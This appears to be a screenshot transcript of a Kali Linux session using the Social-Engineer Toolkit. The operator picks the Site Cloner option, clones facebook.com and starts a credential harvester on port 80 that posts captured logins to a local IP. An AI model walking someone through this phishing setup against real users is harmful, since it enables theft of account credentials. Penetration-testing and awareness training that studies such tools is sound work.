 File Edit View Search Terminal Help
99) Return to Main Menu
set:webattack>3
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] This option is used for what IP the server will POST to.
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.154.128
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
KALI LINUX
The quieter you become, the more you are able to hear